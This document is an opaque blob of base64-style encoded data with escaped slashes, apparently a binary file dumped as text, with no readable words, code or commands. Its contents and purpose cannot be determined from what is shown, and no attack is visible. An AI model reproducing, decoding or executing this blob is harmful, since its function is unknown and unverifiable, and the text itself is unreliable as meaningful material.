lDDjbfmWT47i48rESz0iHDgEHgJ4l1Q2lZR\/UWZHgbcZ2nk75ziN\/Ps64RbqYZptcYpQWiY6F6Fz\/\/+zeCFjSABD6QyWsJyZsz2JIcwfLDxTx5+pi7F\/eT6KNE6b+KQ0eOsDHWcxrDRqdWEbR6H6cPbCXSx3YW4NxcQQhPiNHOibB1BzmYEkzYlmzKHjyisvQy++IdUDr5s3Z3JsfXL0FaPAQbuVqF25Ik9h09xaZo56+iuQraBPflGRxMiyZi7S7OFlTwuLKci1uXYG9nIDD1GBf2rMLF0SRhdOh1WuxcfVh34AKHUwJ\/+gQ6b4LNUXSTCY2NDP+1R7l2+ynVjyq5d+ekRPhpUJhjaqSNz+FLVCBmOUl8XIGJXKjqpW22AWQp2zYgnkN5j3lcXU31nXNsivZEI1Oh06pwXbaNfZviiVqzlZN5D3hSdZ+ru2JwsdNIJ\/ugTWcpLn\/AnbwLnN4cg52dGYTSev2WeOQmDx6UU5JzjB2JgWb5i\/6KhVUuwyEwnkP5NTx+9IhHVdc5mBSCo0CFtS6wYoOReZJ+p5VXhRlEuyqRCzwlg9ngjdx5ldL7j6l+9ICSvF3ECE+L1mxMCPwlg080Jx70zjWALPIWC5l9wj4qG9q4c2iWAWQyScaTa+xWzpc84XF1FRWFh4j3dkAj4pgMBnyT93NowxJC1x\/jetlDqu4Vk7nOD51WjdbOlWX787l3\/[base64]\/GuiDzhukQm0nj1CgVGb7IZTqCk87Q8HGU29u8zIu+2zpuNL6h495+AvXyBcH5DOKaQubDkWfDDDZcIFGiwpATuPsBo4KZPMEDo60za6408epCnMQwbjVc51zB\/Uhm5vkh+u29bB3pm9YSJG1mXmTc6WW0KY+NgaLfHhyoGmSw8TLJls3Yd\/tdRiZecnK1H7baBfCgBAWHSo+LIDt92cjd87lkVzUz9TKX+WzwZffvkrnCTJFibvusKzCD8LC5sTwji2tXj5AU4IZxlsE82wBR6GO51vMbOq5ESHg4IWnX6Zpq5twS88ZrE7CZ\/NZBOi4nY1IIfLa5a+kcnbCsD76rDnL59jMeP6rkfnkmqV6OGOTiEGTGT4venUfZ\/cdUVd2n+GoGkRoNOp3A8VFKV9Hrz1ZQWfmIR9W3yDmYhI9E72Gp1ySMA3tij9yhvv4mu4OVyCTeLze23ezg+a3jHD2yl4t3n\/LkYQF7l3liq7ZBY4zibP0YT84ks\/vcVW49rOZ+0RlSvHVoJaocUb4ejY0Bz8h9lHW1UJBsh40EWioOdjKUjks5caeJ+p5eXtZV8fRcKk5iji0kE4EkrtPis\/YoeWWVdI39is+jHTytekiFmOvH1+Bg74BL9F7yiq5yZJUHCqUCk7M3aedKuJqZRqRrMCkni3ne1MXkx+8Yaqmi\/EEVz0qz2ZrgK8F+zBmDhdqy+PnfpddsQQNIr7bBFLqG83Wf+OM3LdQ3PKPw6gNe9vbz8tpafJbv5VFXHzWZK9GKhVsuOKVkrMptpuvJNTaGqqe5oOYriGQA2LuRUvSGX0900PG6mTvXS7hTN8Bw\/RmWR8VwoHKQ948OSGi2CrnZmxKUdpanLd1cWWdAprSi+f54QRCn\/aDD1QwODzE+2cGjkhLy7rQz3l\/J0VX+LD3XwK+6C1np7TAdWOvoH8nll595fiJAIk2d8Q79uPz5\/Zn9v7iucUvcx5Wim5QWXCQnJ5f60Ql672WT5CE4r3Toxcn\/FxhAwsvgGBhP7t1XNDyvIjcnh8qmNvqe3CQl2BGZjQzf3XfoGhzl3bt2qspKuX6rhdGhGs6v88deq8Zr5W6yLt3g2cD3\/[base64]\/epWP0MxPl29FqdeZ2i\/gjj2BWZWSRX9nEx3dvqToZN339JoDjHKO2cCa\/hPKiy+RcyObpwFsGa26yOdBFunL54qYlQEb1Tvim32HwwzOOuJpPxPole7nd8z2\/\/djOpUS15K344vNiQbV4ngRonUZcS8i8ySgbYqQ9h5QAFTL\/49RO9VK+KUhih5c5LOfInW6+\/\/NveH4kEBeDmdNKrtahlhtxCzjM0\/fveXrUFZkhkDUXXzLSd4O1klfNgM\/aXF59+8\/8qruEjOC51xyz54BBp0IZdJSnk3082BFmZmi3jeNAaQef\/+l3vDgahJuTA6suCwMoHr01+N1GtfBmNnsDsQTgWvstk7mzOb+Hkb4CtoapkHkf4NHYax7ticROtN0Yw57CFr795z\/SlLUUL7uF2OAFyKgtHgGRrF0XjUkXxPqKbj68+oIB9OAeWYnaWd4Ai\/dAtFMCtgwi89Vv+H\/\/5xg5SUESFcZsQEOrEaQL28z97g6Kkv1R2\/kSf62Bd33XSZZp0GnlyExBrL38RDJio2y+ToYq5qjr8t1cLCziVsElcrJzqBuZoE9w83k6oFXrCUo\/z62yfPKu5HLlRiEd76Z4kb2NIIMGnaM3SUcKqLh9hdwLFyiurGZwYoDSrcKzZrkC1Nig8dlAQXUbT\/I24aqykbwkSpkbm681MPj+M0OvirmZf4mLNd30N93gQIgrRkUYmS8mmRx+Q3vNNa7kX+dGSz99FUdIsrfFIDzNOhUa+wA2n3tB38tsQu1VZtohodtqZ2KOltP7+gkn9u0l51ED9dk\/xwDS4ZGwnRPnr\/L89bd86KulOP8Kly7mcm5nPPa2JuxCt3OtdoT3HRdZ5qjGc815en77K16cSSTQ0Y+EHZmUVNYzNPENXY\/zyb54jYJzB1gb5YX6J7y0s+fF4vu\/bC\/9W8hLZtAp5wRBSi5PcfJVyzEGJnKu8Tv+MPyQg9GCMNWVDdc7GB8oYHVYAlkPn1KZuQK3gFT279tGnKc9qy+3Ul9+mJU+Mgl5VyHIN6UFVLzKUUkkh1r0di6sLejjN596KN0djVamwm1FIf0\/dHF2RTArz1TQVbmPYLclrN19nB0R9gRtus7jl084HifYhgVq8dxrJoWE1Cqu4eT477nDm28\/0XVzN0HidKzZzuPPH3h6bBmB6y7R3pLP+iAfwjac5kSKP54hqeQ1DlO63RajIE2dd6Vho1Cjs3o5Zi\/G896LOB636HUkLnEyX+nIZGg3lzMxWc\/xOD8MCnGq\/yUGkDh5OZJ49C5dfVVkeFrk6pLOva4uKk6b+bjctxXQ\/c13DNw+SLhB\/GYD995\/ojFbsIQrLCSOKpZlNzJefRJfiwFklJC\/BcebICQN4fC9Hjqvrzej30qM3Roc\/KNYlhCLtzXo1m8nDweGqTu3FkcpJka4qY2sutZO\/7OzJAdqLIaq+Q7eJ34Ty31n3POBZ5r5PHSLVA+HX84GbxRy8WR7aSt9tReI1VnkEnGettGXZAtCUpkN4adref\/dOLXn1uEqk6HyPEnz76a4v8VHIseUglqNXmSUdtNftAWdzmwASddz1uu3wI2U1nTw8HgsMhsLgaxWg3P4KlZE+5s3WyG\/[base64]\/Ck+43dFQ+oH3sEzVnQnB3sWN14RC\/nuyhoa6WmmcPKTq9BlcJaE9kDQoPmeVqwrJ+\/GgOWvrttPQgT4Y+UndtI\/[base64]\/k7dMPD2Cv\/[base64]\/T8NrakXaLpdQ2H4xPYfq2exzf3sMxRho17CpnFlTQ0vuRFfT31ddfZEeCBnVKJVnhA8jsYf3YSb72grTDg7BZFcvoqgh28WLb1GtW150hfspW7XV2UHUxlxeZrVL8sZ7dg3TaEs\/FkMXUtr6iva6Cx7T5n10fjIeDbVXIC9t3nbcc9toQ7S+neBn0A8WnriQ9yx\/3\/Z++936LOtvzfonIGqsg5IzmjgkQRCeacFXNqc84JQREVxEDOUXIytHb3OX26T5oz30l35jvPfe7c\/+P+8rrP\/lSB0Crdc+bMzPk+4w88BVTVZ++99lprr73SO2ADZe3XWB+xgAPlTdTe2EZixHIuNTVzPN2ISudKaPZ+7j1\/Rk3NM2obK7m8v5B5AnrjE4pn5maJRD2ZPoyCPZd49PwFT59U86h1hF+NlrEmygeD8s80gPRKZPoolp9q4usfR2ipekBV1WMqqtqZ\/[base64]\/Js23x81DLCS6oZqztNoqcJB7kGs2MYCwpySfC3YDbY2vgbvCPYfKtztgE0Q4k6xq\/kdk0Ld7d9MIBMBjUyjR9pG07y4HmtdJg\/aBriu1fV7F0U9nk0eMkAcsV\/RyXffD1MS0sXz6\/sZkP+IubHr+JaWxdn8jSIhMvPeoDE3IQXSC5DG5TBua5f8XXtSXJ9DSgc5Ciyj9HcP8jQ4AgNt09zdFcRSd5x7K8Z5sG+eXg6qdFoNKg0BmK332H42zdUrIvA0UGOzD2S3IvN\/PbbMeqf1fLw3BYKkuPIWn6ayoZ7bIkRMhhFfskVaqZksPEmuzOjcZc74JBxmIaXQwwPjdJQeoZjJcUke8Wwp2qIyoPReFu0eMQtYc2mnezauYODx05S3\/uS0j15+Ap4HoMnEXmHqHjxQQYv7s6XkvIlGbSvW+2bwlfN73nfeoXiQCMKmRxZ2j6e9QwwOiLGPs\/JPctI9opiV+UAj44mEmCdwwCakm+NEtknDCDhKTV7hpCydCM7d5WwY+t2rj6upaO+nLUJfhinoF2mc4AcbGHkqVCoCP+bHKWE3O27drNvbwk3bpVxctN89BotRpeFrL\/ewsjQU2qeVlNxr4aG7g46aw6x8GcMIIkX9SHk7brAw+cvePakmsrWYX41dp+NcX7o5UoUrqnsuFBG9bOnVD99zou+Ud42HyfVYkKhMmCZV8yZ+9WS3nr4vIWe8QE6bqzBV1wAhXxb49l0\/TkNN7cSYZTZOzfbDKBigQZ\/Zx0Jwpup0qFxSOd4cwdl+1IJMAaz68kYlXtCcTXKkCtMuHttomyslVPZHjhqlTgYPYnaeJ3u5hvk+djgfETFncw5iMVHb9J4Zz9RKgHKKvASn1FVkioZeir95ztTC90sUi6ER3\/51T46rq8j1MMwOz3DoEWj1hO46CidP\/yet21XyPHU4mBPdhbtOfzSN3G\/rpNzRZ62XKEpPvny+lcZ2pp5Js\/1u8wpII3lmzazbds2tu\/cwrrlaYSIfA2VHGPoIr6q6KD2cJoEbilKT8X\/RfKzTBbJ+ovXuXT9OqeWruRmazk7849yueIG53YuJkQhR+kSSeay9WzbuV16\/tatBSR6uGDSqNFNhYDKtuDuInJx9Oh1Npe8cGnH5R6itOM++0XOx4vT7N1\/hxO7j3Kr8jBpKgeUJl+iFy1j664dbNu6nZ0la8iODsCq0Ug4PoHr7zD4\/CpL4jwQPWWMRo2tdFWux+K6mhtDlezL2EPZte0cK3vC\/tztlHbdYa2HEY3eGa+oHNZv38a2rdvYWbKJ5Tnx+NgrQT5PUFFNZCF5xwN6ep5z7cR21q5by7oLz5nsv8v6GF+7AaRB5+RGzulmRu9tw9NqnFXqrlfJMQSm2nOAMm1VYHoVDupwir56wcDEMy5sW836zVvZumUjG9avJDshBDe1DM\/ll+l5cYdVqd6IBHOjABuUiWR1W56NCD\/qzNZpA8jXdXauljS2f8K0ASThwokePQodfgtKuN\/2koa7+1m7djUrD96ksa+Jsm0LcZIppUR5\/\/V36Wq4xboEV+QOtlJxqfrN4M\/SM80Md5RzdM8W1m7aSklpC69bT5PubvcAqRXofWKmc4BUwqM3nahulG6CjklTOUAxtjCUQYmDbgF7K7t52V7Ksc2r2SDosnk9a1cXkzbPEye9mkhhAFV9RUygVcpZMxhEKbPDdHWaCGXpveZNG0BarSjV\/VDtIW6h5rgpA0hUoKlsOQsKIxErrtDU00rFxV2sXbuKlScfMTT4mIOZ4Z83gAQOl8GK7\/J7vP39D7RfySJYupnqCCy4TPtwPQcSNKjnTHw1oVfIMIRkcrj+LRNNN9kY7SThOWm0KlQxu6mZ+BO\/ajvE4kCbp8bBdw33h0coXxeCq14ueZgiN9+k7dUbnuxOJ9isQKNR4uAUzKJj3fzpj+OUbw\/FWfLCeJB97AW9LVdY7ifDweBHbObyGTK4mqwIPywCLy5yB4\/H\/sT3ncdYGmL35Hit4O7gKA82R+BhFLhRHzwRMpWFtCt9\/GbkBksMWlR6Kz4xuWzYsd0ugxtZlhmLtySDJvRKGbqA+eyumWCy4z47EqwYVEq0Asdv3mYqBv\/Ej72nKBYhMTF3t0Ju94\/xaEcM3mbltGH+WVkW3if32GkPUOqU8SE8PD8tg4\/[base64]\/MSpkkf1vvD9N5Lh2zSnhgjYiiDUtsITeH\/4l\/\/Kabp4+eUNPcw9j7b\/jV6xEefLWCFD8FSqkXkdC\/wsMs+PpD4veUAbTyej\/tV1YT5K6XcvimLhYi31VjcCFp3VV6+p7zpKGOU\/nzJCNO6B9hAPkv2kxFXSdnlrpJBtBMvTS9r1+Mof\/jjKG5Q2DCAKrsov7oIukQ\/rDRgrm9yT94nvKedzzbV0TRvm0cOF7P25FS9hcnSQjGOoOGz4bAJAOohbH72+Rpq0UAACAASURBVPASBpColLALk1ruTPjCLdweGefRsdMc2bOQJUdbedNcxp0rqwkQDfykfhA\/cb\/PCIEFri9lqO4GS+OFxT4lqMI1bcDZJYPTXe2U36ynfHckyUee0lF+n6bWr0g1maUcIJ296d1U+O4j9\/snmV0cqgkcqX3HwOOVBEnVDl7k32jju68fskHyAKlQKmQ4aM2kHW9i9O5GnA1Ku7Eibiu2ElyFVzz7yjpoOLpAUuAqrRaVTEf0ipM0d9VSEjczAVPkYKnRKGX4rrxCb30Za+b7TD\/zw76JMncHHNQGUo\/[base64]\/F7HnCeM1x4oNsBtAHmthyNoSRKLcEsu56B91nF0tjTzVbFEajGFs9r5Ab1c3c3jjPPraoSgxj8+0RRtoOk+ok6OJIypGnvPtNPQcXhX7eABIhHq0OS1A6V7u\/o\/tGPu7CULWGsffhK0YfbsfPrEU\/BzaSSeSIeCaxtaKX0brLrJQSgEXfGhUarRa1yYfN90aYbDtNppfgFwfmH2nlXfctcsIsEoixdclXNA4NUbktGU8ptCkAiAVwrI7grF28GH\/L45IoyYjWRSyjvH2SF6cWY1Ep0Um5Lj+RQRECE7Jp8GRD6SCTHRfI9bMl9CYdaOJdbxn5Ue7oNGob8K7CFhLVuM7ncNMEb5\/sIkAkr4pE4llVfTKmZNAkqnbcY1h7p4Px5jtssCcMT61bpXdn9c0+XnVfZWmQXtqruD11fP2yguJ4T3T29gqzeGCmPAuDX\/CPYzh5pa28fnaAePG3pF9mgqGK\/VYRtPo6w++6uLAiBr0Ig0lz9yK75BIPKo6zJNwLo\/iuNMYHMFQhWyrHOHY9HeVdzW78nUzodDMbfhoJ3nGNpqeX2eDnjMOcxrDQPbHsf\/KWwZoNhEvGtDs5l5r49psqNkf7YNQsoXTie+qOhNhzH5PZ3zrC+44TJBgsBMQeo\/XXY1xabDNMdYGbefB+kt6ba\/ETXkGtP0tOlNH0+DQ5zirk0\/OxGUDLLrRRW7aFZHs+W9iy27zsrmHjIj906nD2PR3n0YEIXEVKgsJE3uEWRprOkeJvRql2JDB3P7W9T9gV7IxGqhwTtNZi8fQnKXsly1esYt3qFSzfe4mavgH6qy+zZmEUAa4atMKjqgwjf\/dlqjrusDMlHFfRwkPQXHiA9AbST7Uy3nSGdE9bGEukTBh1WlQ6M16rTtPWW81XsTFkbn7OwEgFyyNkyNW2i5c1cRW324ep3ptk442ZYMgzeefL7\/9HGUFzJEHLMYZlcrK6n5YTNi\/EB4VhQCVTErPqDJ1\/9890ncrHzymabfdH+dff1rAxLRDFHH1MpqqgFl\/o4s2jXXjPMoCMUkzWMyqXO1\/\/X3zdfJoMZw+Stj7jb\/9xmHt7FqByUM0ZFhA5QEGb7jHRfIeiRK8ZBpBAFddicvJm1\/Nv+Pa7Ng6Ee+IVc4yXP37DROUmXAQi8oxGcR\/W\/EsSuPToVRb81l2j4WUfY70tNDV38Ph+A5ODN1gZ7YtRHczay4+pb+9m+P3v+NP3b+htfUHF\/mz0Gj2uAVkcedREW\/cAb3\/9B373zTjdz8s4tiIGB7kMnWMwa796TNercVobG2lu7+bl4zMUp\/giFz1fVt9gqKWC9Qt9ZxlABr1wvYey5sJDatu7GHr3W\/72N2\/obavn0eFczDoDVt90DlY20tr1kte\/\/gO\/\/3ac7hf3OLVGeFu0WBI2crphgG8HW2jtaKeqsoXhvsdc2ZkheQhMi47R0lHNvtxgVKJXzJQykBSQL7GHqhkc6qSvs5mGhg6ePqxlpPMU863OWDxS2Xe\/gdauPl79yj52bQXn1sehUOgJSlnLpdoOOvvH+PWPv+Pb18P0PDrPuvRAySNpdE3mUGkLXaPDtDY10tLWSdedEhKDrRJye8z+F7ytPS39LdC3bftq64tk9UxhT3kdLV19THz3B\/743SQ99Q+5uDEBhUJHQOIqzj9vp\/PlKN\/98Dt+9WaEnqpLbMwIQCYz4rnkOA+6BnjzsoXWtg4e32vk1VA5u3MiMIsqtCk6\/PRVIGFrdYRnHOD5q2\/ob2+nr6OJzvtHSQxykcqXP89\/GpQOvqTteczbf\/s3\/vHdS1pqn1PX1E5nbzl7F0bgIpPh6L+Ey63jDA8O0NnczHjTHVanh6JU6jC7FXF+9Hf867\/8gcm2F9Q2tNDe3UjVrZ2kqMUt2oVFW27R+f4belvbGelpoOrsRgLdjJLnbLpFxU\/XJXIINQ44++ZyvnGU4aFBOpqbmWi5y\/rMeahFqMc5hq03n9HY1kZLawfdbV203NnK\/HmettYIn3imjRZi3Z6kbL7H+P\/zb\/zzt0O01T6jrqmD7r4HHF4cJxmSBu9MztQNMzwybBu79R6bc6PQify+OeRbJOJb\/SLZdq2Vls6XjPz69\/yvH98z2v2MW4cLCVJoCM3eya3mXjpbm2hqHWCk5QHnNqfi5mxv+CkZhkHsePI1\/\/tf+tg\/PwiDXIR09JjM81h\/uZr6tg5aW9roaOuh895uMmN9UauVOPmEsflaK22tbXR0t\/Li8VnWxAXY+kJNhdE+SRs9OqUTPqsu86L3JeO9LTS3CF5s4NXgbdYniPxDL+KOPmV4qIPezmbq6zt49qiW4fbjJDua0XmksqKsm\/fDzbS2tfK8pp32hqfU392Er7h8hBVwsaaNqsNpaGWK6dYWUx6gorONTPzwHaNdDTQ2t\/G6+zEHlidh1Ipk\/igO1b3lm\/dDdLc20dbWykjddQqSAlCqlGisARScbWX40WY8BKDylPfV3oxTtCiZuozKvHM5\/qyB5\/tsBTi2EJiIHqRw8Ol7\/l\/+wOMVqXjN8MYJ\/ecSUsTt7nGGXvbR2VxPzbF8nK1WPFZeoWPia5pPxkgyo\/RYwOZnb\/lN+2XWxatRqdWo9L4s3lNK77t39LZ28LLmMhszglBMX65\/yfnw5TOf12f\/PbT5rAEkrGajxYOQ6ETiQjw+KscVhoSzVwhJGenEi5JfpSO+USlkLIzBx9VxTiUjEKJFHNwzLIGUqAAczcLz8YEAwkAyW9yISM1gQUIgFqURV59IFmTNJ9LPxeZS\/qQSsD1DMLuzXyTJcRF4uzrOnrtdsPyiFpCeHo2P3oyjyZ+4RemkzvNGL+Y2x7N\/7j2RK6Nw9iE6NYeiomKKirKIDgojLiYEbxcnjAY3ItMWs7SwkPzcLDJy8ihcuoScBFF9ZsDJJZCkxYUULs0nNzuTrMVLWZ6fRXK4p9RPQ6vS4OgRTMriIooLCykoKmZ5biphvla0Oh1OPvNIiovE193pE+t2I2JBLvmFRR\/GLsgnNykIk8GIo9WfxFzb2Iunx84mNcIbnU6DyuSMV8QCCgqLKV6WR0psDFFhIYQGuqCShbLmdiNNZbtIdVfhoJlNR4NBg8o1hNSMJRQVF5G\/JJ0I\/xDiYoNxM5lwtPiRkF1AYcFSxNiZuUtZtjRHyl3Sag24+kaQtnQZRfl5ZGdlkbOkkBV5C4nwd0GnE+5\/LS6BMSzKL7bRpbCI4ow4af+FB0i8lxobiquz+YNyFfkBegOOzr7EZy2Vxs7LEWPnS2MvjPJGjO3iPY8F+baxc7KyyJbGTiMqwBWdCIeY3QlNyJT2u7g4l\/iwecRGhRDg5YJpjsNW8JLgVZ3WQmhqNvlFxRTnZ5MSYv2Jx\/[base64]\/LMm27uypdRdRvDybpCAvnKV16\/AISyRTGruIJUmBCC+iRjc3tIJIUnZ08SBmURFFBUvJy84iI2sxBcvzyUgMxVWrxy0wlkUFyygqLJDosiQ1HDeTckZPNOH1dMYvMom0hXEEuDljlIo\/hN5zJ3KhkP8iigqLKMzPISnQLBWMiMR7s9WdqLRCCouKWVaYw4IITzSiF8\/PwUcYjYgcIIWTN5EpU7onm5jgcOKiQ\/B1c0aEelRuoSzIzKe4uJAleWlE+Nll0GxAYzBg9o8jd0kRxcVLyUxLIiIgmOhIb7Qyd1I33aKh4y4bw3TIZsm38Kw74hUSw4KcpSwVfFhUTMH8UJyMWnvLCBeCYlPJWFxAgVh7QT5ZMV6o1CpUSjPeEVu5N9TGpRzvae\/PB16fwf\/i0mDxJjQ2jthgT8zTfcrEHFwJjEomPXc+kd6uOE6\/J75vQK8x4xebRq6QhcKl5CWHYHZ0whI2n7zMBYS5q9GKfCCjCUtICrmZaUT62PKHRANNR9cASUcVFS9j+eKFkvx\/iFzMmOOc\/Pvlc5\/c1\/8mmn3eAJKqgoQCVUj5Ix\/d9uxN8RQODrb8EpMtb0iqItP\/knbhtioPuepTCs\/WkEslF8lyotGe6MciqtXkUv+fuRssCgYTrctVyJW2RLqP5m4UXiYRn1dKQi8OZ7EO0Vr9P745Jkw6DUp76b4Uj1arUChExY0wCkQYSm6vvHOwvc4YWxh\/Yt3Sbcdh6n25FK6Q1i3RQm0PLdrfl4ukTkFz27oVopJG+vunwqaXGkPaoA+mnv1h3SJRWTU174\/GtnXItcXYxfwcUCiVKFUq1FIfEXeCo+OICPbAWVS5fYqhxZ442HNRHOSS8lMobR4SEfr75Nh2zC\/R28kWTnXAYWpucqWUzCjWbTQJfhKhOtvcJPopRBmtjRdFZZJo6Pmp9gafG3sqBCYObdsNdMbYDorpsU1iz6aroRwkmoh1icNWVBX9HE\/NHl8uydPPfUe8L+Xkqe1VnIIm0o9Y\/4ccCFFNJfG6PSTooBSVL7ammILvlfb9kE1\/V+Rn2EIHgt+E0TB9+3ZQ\/EL5m1qzyINRTFeZihCWoL\/Ex\/bw2TQMh4Pg8akw+NT3P\/0qcKeEp0ba64\/WrZOa\/ol1a2eMLZsa+1N8Oet\/JilpdgpuYSZdRD6cTRd94EXBZ6Lx6Gz4ETFv+\/gf5QDNlH8RrrTpT9t+27EAp6oshYwJuIdZ8\/s0Taa+b9JrUE7zohyl0D2ieEPoHsGLc8igoJkN38smQ3KFQvq+UqVGq7PgHRhFTGwgrvpPeDV\/Rv6kHj9C59r5UOgPCVZFdGk2mHF2CSEmORIfR92sy\/DHciD0kAh3KW3952bIlwSPIvKuZvD\/7O\/\/RP8J741oeCpy3oQ+0graioRq0Q9KjkyuQC16mAn6z9K7Yt+m5H+u\/fjy3mz6\/\/XRYw4D6K9vsn\/txPyfPD+b8lEiEpd\/FuzwFyv0Lzz4P5mnvqz9r4f\/bUanCqUEjfOhq\/Rfao8Meg0qxS9ITv+iO372QvWX2pP\/Cc\/5YgB9EagvAvWFB77wwBce+MIDX3jgfxwPfDGA\/huYXuQZiDJr6We6+m3qtidQ4afeFzg6s3Np\/jJWuYiX26qjPulel1r5a6fR2P\/cMcU6RX7OJ8f4BN0\/0OUT67a3tbfRzd6k8BPP+HPnKn1P9APSaT87Z1FOq9MKuvxn7MnU\/n95\/Q\/t4V+aJ74877OHoiQPUsNQG8\/OLe9C53xCrj9HX0neRdf8L\/LwRR7+83jgiwH0OQH8T\/y\/2eKKu7sH7m4uWJ0dZysYkxknF3c8PNxxc7Hi7Gie\/f5fZF5mnCxWrBYnzJ94nsnkKFVHWJwd5wS8nFMwRRK92YLV4ozZ\/AsY2GTCyeqGh4cH7q5WnJ1mrtuA0eyIxdUDD3dBF4vUwn7O8T+xrp\/9\/M+s22R2wmL96dx+wdp+wVyEQSqaEmo0cximn3yOqFrUoZW+q5FK\/mcWFIg1i7wyrYQ6r5EgPmYbpDajThr7U8adMArt3xVz+\/cafzajVqxLJD\/Pzu+YOa\/Pjv\/JNQua29orTK\/7J8+2rVtcJD6M\/an8r7l4QjrgNXaazpyHZAjbnztF90+M\/7lnS5cP+\/dEu4KPqtJmPv9TezJzLv9dv9sbOjpbrDg52mTA7GTB2dkR84y8nA80MOHobMHZae6mhbbP2y4Yjs4uWJztesB+AbLJyJ+3p3Ne+n6OjmJPxOVoRrHOh7X9ZXTAl+f919PxiwH0c4z\/F3xfHAZ6o5nYbXdpfTnO28lR+q6txtXZ1gdJAG8aPEIoONvIyMQbvh1p5d7uBUgQH3+ReYhbmB6zJYkjtUOMNp8mzd2CXihv6fmiR4kBn+g1PBidpOX6WgLUGnRTJam\/eA4GNGo1GUce8\/TSdhL9DHMmuIokY4OLr9Rkb3DsFe9Hu6g6lIlaa2uEKBISzSEL2XG3h1dv3vHrl1UcLpondXT+yygNPVq1AY+QIu70T9JVvo0wcVudXrcOlYOZqCVf0fJuhIq9Wbj+Utyqn6OZ\/abraPXE28cXHx9P3CxmaZ9+ydpEXyuzsyuevr74+njjISoNRTKrXVEL2hqdXPDw9sXX1xtPqSJJb0s0FRAnejMunt74+Pri4+mO1dEwreQlftUbcHazv+8t3he9WX5ZsrI0tqMLHl62sb2mx7YfcOIiIMb28cFHrN3bC3frTy4En6GftG4nF\/u6ffB0dcZktFXsCLpJPDU9tg9e7hZMorfM9J7OpWxFewRx2Dni4uGBq4sz5qmDT3zfbox7eYt5+9hp54qz4+xq1s\/tn8XNS9prX\/Fdb09cBc3tng5RFajXm7B6+OAr9sTLRnNR1PC55\/13\/F8tVxCx\/BgP7t9ifaIJBwcrS45W8+DqRlJ9HFBICcU2Ggs+Mhgj2F7Wxp2SGHydRZHG5+kvktc9orM4XdHIxWX+qEQTV3E5cfVgNs3dsDiJpPXPP2smbZwsrrhYnGxJ+J\/hq5mfn\/7dYMDk6ITVxRWLo+kXe7Snv\/\/vGevLZ\/[base64]\/[base64]\/syhYxCHniP5x57QMfg1k6NjvO69ycoo0ZFYhcbswoIjLxgZG2d0eIihkTFGuxu4vn6eNPZc+kNaty6a5Qcr6f52grGJbxh\/cYZlCVYUSmE0i4uGibyjj2gbfCeN\/eZlKevi\/DGofu4Wb5BaYegMnsRl76Hq7Vs675WQLFehMRrRKR1wjlvGmeev+O71CAODgwyPv6b\/wQFyIh2Rq2b2mBJ67UNPG8Ej4iDPP1lL18C4BNUxOtDP02OZeFqFh0FgEDoRnLyBO73jDI9O8n6whXv7syTvwycrKz9xYM6lewQPftC3M2XQvp8SLMyUDKltXrufjqGTI7OksqfyBbWXNxKlFpWd7iy\/1EXzwxLSvUWVlO0ZwrslPJQGYwyH6t7w9FgCvmZbU0shJx95VAQsktGX+btK6Wy9QJ5ZL1VYmsMz2f94bAbN3zBUfYoViRbkyimaf5onRQWp6OWTd7KB56eL8bOoJPBuoRclmZRk1372iLXaaSCdY0bR806Ge9IKrlW+4EiORWoCK3pZ\/Xu9oR\/L\/6fn++Vz\/3V0+bwBJB06ztKh42JxxNkzkNCwUIJ8PbCYdOgdXfD09LT3VbFNWNyunFw88PJ0t1nKcylJk0my6N2tJsyuPgSFhBIS6Iu7swGdyQlXDy88XZymDSnxbLOzFQ9PL+mGPKfVLz5rdcfDxVF69QkIITQkSOpPJM3R1Qtvd6t0E7AZFgZMZkdcPbzxdBU36P\/YBhi0aswuXvgHhxEaGkpwoBcWezdS8WxRkq0yWsg40SRBYczuhG1AK5eh9k1kf3knTSeyZhlAQrnpTc54+ocSFhpKaJAPrk5GKW9FCK7ZItbthKPFDe+AEMJCg\/F1c5rGw3F29yMoJJzIyAjCA71wEqXzU0aG2REX7yBCw+YRFRlOkI+rzfiw00OMbTBb8AwIk8YOCfHDw2LGMO1BstFNq1ARuqWc+rJ9ZIcKjCGbohEl1U4e\/gSFCLqEEODnhtN06MCAVilD5RHBltsddJxb8sEAkpSSHrVMhj5uFXefNnFjU+wsA0ivVWNwcsM30EaX4AAPnIQnxH5zFr1dPKxmzFYv\/INCCA0OwMtqkpSYwWTG6hVIaKhY9zxC\/[base64]\/YbWmxsIs3qQvOosnSPdXNuYgFqhnuMmbECjUJN5+AlDwy\/YkxmNtzWevY\/6mHxxjGgfMyqjK1mnW2i\/vIyIIB88faY8WD\/vARLrDsk7wMWrl9iU6oLVv5hzdX20XF9HrLMog1aStv8hg6P1HMyNxdsSw66KHl7VnyIx0Crx1dQe\/PRVyK7aM5LFF57S2dLE4+YOXtV9xQI7EruARLGm7eBmZTUXVoVjcfXC188PX083LDM9QAYzVncvfH08sYpw7gxj3OIuPGo+eHn4ER67l8ejQ9za6IFOqcUrej3lXb1UlCRhtXqTWHiM533tXFoRIHXn\/ul8f\/q3mL9J4nE7LwZ6YbXLgeBFIcNOHgF2GQwmwNcNR7sMisuN4DdXnxBJb4WGBuLj4YxRXERm6EStgwNuGfspfVjGwSxXHOQqBBp88flWXtzdRtY8R9z8wwgL8cdd6CatBr0xmv1Px3h0MJ7wQE\/8gkIJCfDGapydz6dTKTEFLGBnaSOV28NRq7SSXnCKX8GZB3Xc2RKF8KBJNBfesZ\/zAAmd6CpkPpRdFWMMPNhHelwI\/oFBBPm4Sa1DhE4ICBC6zGjPezTh4h2An687FrMzFhcPUlYe4lnHIHe2xePpG0xYkJ+kZ6cbNs6gz0\/35Mvf\/7Hz9D+Tfp81gAQavDk0je0XH1F5aScHHw7y5vV7Xnc94nCOC7r4DZRVP+HsykjkMrmUuyD6tCTvuk9t2Qlywg3IpzvuziaAuKkbnN1JO1RN7ZUtbL\/dzMDwJK9G+ni8Jx6LfyxbbjTScGIxWnHbVNtgEPwzt1Ba9YIjuS44zGH1ixb6gWuuUXXjIPuvlvOsfYxXr76m7\/[base64]\/Nt+M9VB1YZAu\/SQaSHq3ORFT+dspaXzM2PMzX3\/fz5MR6Yg0atFMKXngltBmcrG2j7EAmAQa5BJgoXPtOHoFsuFhH98A44+PDjI89oiQiAIvwWNkNQ4Nv7DQW2LQHyK5cBKqzk8CGezbbABI3fp3BTNauG9T2v2d8dIR3Y9UczI3BSa1CrdURuf0+z6\/[base64]\/7uVIYgNWgxWx1w9kkYBTUuISs5cHIK6p3BeMgdyNhxXWahyvYYEcPl3tkcqhmhNG642S5y1B8Jowh+gupdZmcae\/l8eEMfKS+Vib8l16i5\/0QN4oDsDpZSD9ex4vDKRgFwKXoDyP6Wf2M10uigf0yJPL